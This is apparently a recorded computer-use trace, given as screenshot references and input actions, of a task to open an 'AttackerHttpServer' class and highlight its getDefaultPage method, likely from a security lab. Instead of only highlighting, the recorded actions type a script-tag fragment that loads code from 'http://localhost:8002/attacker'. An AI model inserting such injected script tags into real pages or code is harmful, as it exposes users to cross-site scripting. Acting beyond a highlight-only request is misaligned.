
click(38, 62)

Open AttackerHttpServer, review its code, and highlight the getDefaultPage method.
click(51, 91)

click(173, 151)

scroll(down, 3)

scroll(right, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

double_click(584, 179)

text(src=")

text(http://)

text(localhost:)

text(80)

text(02/attacker">)

text(</script)

text(t>)
